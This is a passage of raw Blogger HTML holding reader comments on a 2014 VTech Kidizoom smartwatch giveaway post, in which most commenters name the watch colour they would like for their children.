<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7803972608909918403' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c210215955076435050'>
<a name='c210215955076435050'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17850985344834209198" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-210215955076435050-17850985344834209198"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-4wR59t68vjU/aAPJL0i1cbI/AAAAAAABfRg/7EE9gfAVuOUZGVJqN_oqP9S-HZNfbDx3ACK4BGAYYCw/s35/2CEC0BA2-271F-4A42-B967-5AA3BF25CAE0_inPixio-2.jpg" alt="" title="mail4rosey">

<noscript><img src="//2.bp.blogspot.com/-4wR59t68vjU/aAPJL0i1cbI/AAAAAAABfRg/7EE9gfAVuOUZGVJqN_oqP9S-HZNfbDx3ACK4BGAYYCw/s35/2CEC0BA2-271F-4A42-B967-5AA3BF25CAE0_inPixio-2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17850985344834209198' rel='nofollow'>mail4rosey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-210215955076435050'>
<p>
I like the blue watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409525932213#c210215955076435050' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 6:58&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2110405462'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/210215955076435050' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6850121228306231909'>
<a name='c6850121228306231909'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17850985344834209198" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6850121228306231909-17850985344834209198"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-4wR59t68vjU/aAPJL0i1cbI/AAAAAAABfRg/7EE9gfAVuOUZGVJqN_oqP9S-HZNfbDx3ACK4BGAYYCw/s35/2CEC0BA2-271F-4A42-B967-5AA3BF25CAE0_inPixio-2.jpg" alt="" title="mail4rosey">

<noscript><img src="//2.bp.blogspot.com/-4wR59t68vjU/aAPJL0i1cbI/AAAAAAABfRg/7EE9gfAVuOUZGVJqN_oqP9S-HZNfbDx3ACK4BGAYYCw/s35/2CEC0BA2-271F-4A42-B967-5AA3BF25CAE0_inPixio-2.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17850985344834209198' rel='nofollow'>mail4rosey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6850121228306231909'>
<p>
I like the blue one, and never mind me if this is a duplicate compliment. My screen said my comment wasn&#39;t done and I didn&#39;t know if I clicked out too soon. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409526111610#c6850121228306231909' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 7:01&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2110405462'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6850121228306231909' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c892101647354871389'>
<a name='c892101647354871389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10594345463281433114" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-892101647354871389-10594345463281433114"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Leela">

</a></span></div>
<a href='https://www.blogger.com/profile/10594345463281433114' rel='nofollow'>Leela</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-892101647354871389'>
<p>
I&#39;d love the blue one for my son.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409541087769#c892101647354871389' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 11:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1563516651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/892101647354871389' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2488566572490023640'>
<a name='c2488566572490023640'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05269636765051455099" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2488566572490023640-05269636765051455099"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDe9G7jFSySPWcAA9GV-1WugSq1MFZsFIOWRjm0ypK0GoDhNUf4lUdO_m4PYjIKATIaQnYZwjRaK7639HpVrcZ7Ad5BtqUONcOrLYm0d5PAZer_5-IQUX6jq_f32rcR2w/s45-c/300098_286301081395377_2098523012_n.jpg" alt="" title="Marilyn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDe9G7jFSySPWcAA9GV-1WugSq1MFZsFIOWRjm0ypK0GoDhNUf4lUdO_m4PYjIKATIaQnYZwjRaK7639HpVrcZ7Ad5BtqUONcOrLYm0d5PAZer_5-IQUX6jq_f32rcR2w/s45-c/300098_286301081395377_2098523012_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05269636765051455099' rel='nofollow'>Marilyn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2488566572490023640'>
<p>
I would like the Pink Watch. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409541610557#c2488566572490023640' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 31, 2014 at 11:20&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1390817921'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2488566572490023640' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7250808039522192753'>
<a name='c7250808039522192753'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04102447949010333873" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7250808039522192753-04102447949010333873"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_gq-yQCTpFFk/SatUuCVCePI/AAAAAAAAABM/AClNNlVyvBc/S45-s35/Water%2Blilies.jpg" alt="" title="arress">

<noscript><img src="//4.bp.blogspot.com/_gq-yQCTpFFk/SatUuCVCePI/AAAAAAAAABM/AClNNlVyvBc/S45-s35/Water%2Blilies.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04102447949010333873' rel='nofollow'>arress</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7250808039522192753'>
<p>
I would like the pink one. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409577229283#c7250808039522192753' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 9:13&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1041012955'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7250808039522192753' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6082112230557232291'>
<a name='c6082112230557232291'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13271542497385426895" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6082112230557232291-13271542497385426895"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13271542497385426895' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6082112230557232291'>
<p>
I would love the green one!! Great giveaway!!  Thank you so much for the opportunity!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409592933534#c6082112230557232291' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 1:35&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-67641406'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6082112230557232291' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9108340687805597382'>
<a name='c9108340687805597382'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18400155888163793583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9108340687805597382-18400155888163793583"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/18400155888163793583' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9108340687805597382'>
<p>
would love to win the watch in green
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409602601904#c9108340687805597382' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 4:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-510927029'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9108340687805597382' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c621083287876407965'>
<a name='c621083287876407965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14454547800348683432" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-621083287876407965-14454547800348683432"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14454547800348683432' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-621083287876407965'>
<p>
I would have to choose green for my little guy.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409604044722#c621083287876407965' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 4:40&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1666040212'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/621083287876407965' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3799575321975252686'>
<a name='c3799575321975252686'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05216300157534802197" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3799575321975252686-05216300157534802197"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKanrbQ9zH8msuhJEbRdwEfsB1MnjVNccbsW90fDPfUuq3hHj8DrS8kp-OoV40JiHlpwr7ibjc-_JZwwTGVPL_bXJnPKoccrx44QJCwLXh4wwfln14XiRY08U2sCZq6VGVs8HQpp6aAdSO1QvnXE0ymedl-vg8GVnA1nkf7EDewezTQ/s45/beartattoo.jpg" alt="" title="hamsterkitten">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKanrbQ9zH8msuhJEbRdwEfsB1MnjVNccbsW90fDPfUuq3hHj8DrS8kp-OoV40JiHlpwr7ibjc-_JZwwTGVPL_bXJnPKoccrx44QJCwLXh4wwfln14XiRY08U2sCZq6VGVs8HQpp6aAdSO1QvnXE0ymedl-vg8GVnA1nkf7EDewezTQ/s45/beartattoo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05216300157534802197' rel='nofollow'>hamsterkitten</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3799575321975252686'>
<p>
I&#39;d like the green since I have a boy and girl, so they can&#39;t fight about whose it is!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409607673418#c3799575321975252686' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 5:41&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-416549014'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3799575321975252686' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6348744317420623748'>
<a name='c6348744317420623748'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14302443342022386207" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6348744317420623748-14302443342022386207"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Amber Williamsen">

</a></span></div>
<a href='https://www.blogger.com/profile/14302443342022386207' rel='nofollow'>Amber Williamsen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6348744317420623748'>
<p>
Blue!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409616899710#c6348744317420623748' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 8:14&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1024031621'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6348744317420623748' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4685085706144590073'>
<a name='c4685085706144590073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15932554042914612571" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4685085706144590073-15932554042914612571"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tiffany">

</a></span></div>
<a href='https://www.blogger.com/profile/15932554042914612571' rel='nofollow'>Tiffany</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4685085706144590073'>
<p>
I would probably get the pink one for my niece.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409622013984#c4685085706144590073' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 1, 2014 at 9:40&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1622814352'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4685085706144590073' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8847244453103776067'>
<a name='c8847244453103776067'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00091298527914139655" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8847244453103776067-00091298527914139655"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVD36URnI_--yJexv1n-S2JxKXMylivDYlDYCpTfSs2MMZS3DjJ38HgKlimk8Hq3ksVd9AbIZ5dXVyOO6m7J0-79I3QRpcO8oWabmSVkewWKrCp_zymdyCZfFICvlSGw/s45-c/ajborabora.jpg" alt="" title="Ashleigh">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVD36URnI_--yJexv1n-S2JxKXMylivDYlDYCpTfSs2MMZS3DjJ38HgKlimk8Hq3ksVd9AbIZ5dXVyOO6m7J0-79I3QRpcO8oWabmSVkewWKrCp_zymdyCZfFICvlSGw/s45-c/ajborabora.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00091298527914139655' rel='nofollow'>Ashleigh</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8847244453103776067'>
<p>
I would love the blue one for my son!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409633783860#c8847244453103776067' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 12:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-410519024'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8847244453103776067' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7918240671565516851'>
<a name='c7918240671565516851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14939475441796528611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7918240671565516851-14939475441796528611"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="kristi m">

</a></span></div>
<a href='https://www.blogger.com/profile/14939475441796528611' rel='nofollow'>kristi m</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7918240671565516851'>
<p>
i would love the green its my daughters fav color 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409641664190#c7918240671565516851' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 3:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1578311536'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7918240671565516851' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1517383148225192192'>
<a name='c1517383148225192192'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12830707118546407362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1517383148225192192-12830707118546407362"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="johnnyp">

</a></span></div>
<a href='https://www.blogger.com/profile/12830707118546407362' rel='nofollow'>johnnyp</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1517383148225192192'>
<p>
blue
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409649850888#c1517383148225192192' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 5:24&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1436973333'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1517383148225192192' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2984249444611290372'>
<a name='c2984249444611290372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03105398087177053624" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2984249444611290372-03105398087177053624"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuh0FiMhbO47nOJzwUrXuR_1hregTXydkflrPER7qFkNkSwO-3We_MaTZ1OaxMB-yUf3uIcO6zqIGDV9Ztq17x-hl6ISIXoZwsBUM69R2Xh39M4YVrb0zQBxBfjp0EJg/s45-c/DSCF6348.JPG" alt="" title="LesleyfromWI">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuh0FiMhbO47nOJzwUrXuR_1hregTXydkflrPER7qFkNkSwO-3We_MaTZ1OaxMB-yUf3uIcO6zqIGDV9Ztq17x-hl6ISIXoZwsBUM69R2Xh39M4YVrb0zQBxBfjp0EJg/s45-c/DSCF6348.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03105398087177053624' rel='nofollow'>LesleyfromWI</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2984249444611290372'>
<p>
I would get the pink!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409665033814#c2984249444611290372' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 9:37&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-832209522'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2984249444611290372' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3897752315410595439'>
<a name='c3897752315410595439'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07391981158620113376" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3897752315410595439-07391981158620113376"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Nichole Smith">

</a></span></div>
<a href='https://www.blogger.com/profile/07391981158620113376' rel='nofollow'>Nichole Smith</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3897752315410595439'>
<p>
I like the blue color
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409673151766#c3897752315410595439' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 11:52&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-800108026'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3897752315410595439' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1554242248703269091'>
<a name='c1554242248703269091'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14210612886654708289" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1554242248703269091-14210612886654708289"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Maureen">

</a></span></div>
<a href='https://www.blogger.com/profile/14210612886654708289' rel='nofollow'>Maureen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1554242248703269091'>
<p>
The Green Watch is my favorite....a nice color so my sons and daughter could share this watch! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409682193808#c1554242248703269091' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 2:23&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430167088'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1554242248703269091' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8277253874088208071'>
<a name='c8277253874088208071'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14210612886654708289" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8277253874088208071-14210612886654708289"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Maureen">

</a></span></div>
<a href='https://www.blogger.com/profile/14210612886654708289' rel='nofollow'>Maureen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8277253874088208071'>
<p>
The green watch is my favorite! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409682353862#c8277253874088208071' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 2:25&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430167088'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8277253874088208071' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3379825172921729655'>
<a name='c3379825172921729655'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3379825172921729655'>
<p>
my daughter would love the pink one
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409682406751#c3379825172921729655' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 2:26&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3379825172921729655' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2343047937824484489'>
<a name='c2343047937824484489'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16414515636074673221" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2343047937824484489-16414515636074673221"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="samdaleo">

</a></span></div>
<a href='https://www.blogger.com/profile/16414515636074673221' rel='nofollow'>samdaleo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2343047937824484489'>
<p>
I think the green one would be perfect.<br /><br />Thanks!<br />Samantha (samdaleo)<br />jamesmadison1974@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409687426817#c2343047937824484489' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 3:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1417599185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2343047937824484489' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c358436384194773819'>
<a name='c358436384194773819'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01545895466967586830" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-358436384194773819-01545895466967586830"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4PuFrilFTHssxmUwC41T1JoWJd9HK5S4HtWoKFDfw7dSbFQ9Ltb_xLKHbIwmJMYv5H3GQfsYMLBlDv5NJE2M7R7ELXDC__GMCROcKihhF_sYhiuyopdJ00jHoCStR0q8/s45-c/*" alt="" title="Crystal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4PuFrilFTHssxmUwC41T1JoWJd9HK5S4HtWoKFDfw7dSbFQ9Ltb_xLKHbIwmJMYv5H3GQfsYMLBlDv5NJE2M7R7ELXDC__GMCROcKihhF_sYhiuyopdJ00jHoCStR0q8/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01545895466967586830' rel='nofollow'>Crystal</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-358436384194773819'>
<p>
I would choose pink for the little girl in my life!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1409687534587#c358436384194773819' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>September 2, 2014 at 3:52&#8239;PM</abbr>
